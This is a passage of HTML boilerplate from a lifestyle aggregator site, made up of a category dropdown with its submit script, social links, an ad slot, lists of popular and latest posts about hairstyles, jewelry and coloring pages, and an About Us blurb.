	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8570" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1759" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9617" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bar%20Necklace%20Silver%20Awesome%20Bar%20Necklace%20In%20Sterling%20Silver-515572.png" href="https://goodfavorites.com/bar-necklace-silver/" title="The 20 Best Ideas for Bar Necklace Silver"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bar-necklace-silver/" rel="bookmark" title="The 20 Best Ideas for Bar Necklace Silver">
											The 20 Best Ideas for Bar Necklace Silver										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-9588" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
